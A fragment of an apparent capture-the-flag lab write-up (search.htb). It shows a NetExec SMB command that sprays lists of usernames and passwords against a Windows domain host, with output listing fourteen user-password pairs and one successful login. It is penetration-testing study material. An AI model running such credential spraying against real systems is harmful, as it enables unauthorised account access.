 ❯ nxc smb 10.10.11.129 -u phishing_users.txt -p passwords.txt --no-bruteforce --continue-on-success
SMB 10.10.11.129 445 RESEARCH [*] Windows 10 / Server 2019 Build 17763 x64 (name:RESEARCH) (domain:search.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Payton.Harmon:;;36!cried!INDIA!year!50;; STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Cortez.Hickman:..10-time-TALK-proud-66.. STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Bobby.Wolf:??47^before^WORLD^surprise^91?? STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Margaret.Robinson://51+mountain+DEAR+noise+83// STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Scarlett.Parks:++47|building|WARSAW|gave|60++ STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Eliezer.Jordan:!!05_goes_SEVEN_offer_83!! STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Hunter.Kirby:~~27%when%VILLAGE%full%00~~ STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [+] search.htb\Sierra.Frye:$$49=wide=STRAIGHT=jordan=28$$18
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Annabelle.Wells:==95~pass~QUIET~austria~77== STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Eve.Galvan://61!banker!FANCY!measure!25// STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Jeramiah.Fritz:??40:student:MAYOR:been:66?? STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Abby.Gonzalez:&&75:major:RADIO:state:93&& STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Joy.Costa:**30*venus*BALL*office*42** STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Vincent.Sutton:**24&moment&BRAZIL&members&66** STATUS_LOGON_FAILURE